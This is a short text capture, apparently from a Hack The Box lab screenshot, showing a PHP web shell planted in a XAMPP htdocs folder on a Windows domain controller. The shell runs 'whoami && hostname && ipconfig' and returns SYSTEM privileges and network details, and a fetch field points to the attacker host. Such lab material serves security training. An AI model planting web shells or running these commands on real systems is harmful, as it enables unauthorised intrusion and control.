 https://hospital.htb/calico12345.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Of
Fetch: host: 10.10.14.184 port: 80 path:
CWD: C:\xampp\htdocs Upload: Browse... No file selected.
Cmd: whoami && hostname && ipconfig
Clear cmd
Execute
whoami && hostname && ipconfig
nt authority\system
DC
Windows IP Configuration
Ethernet adapter vEthernet (Switch01):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::3488:527f:9c75:ed51%14
IPv4 Address. . . . . . . . . . . : 192.168.5.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::b598:d6c0:2960:6798%12
IPv4 Address. . . . . . . . . . . : 10.10.11.241
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2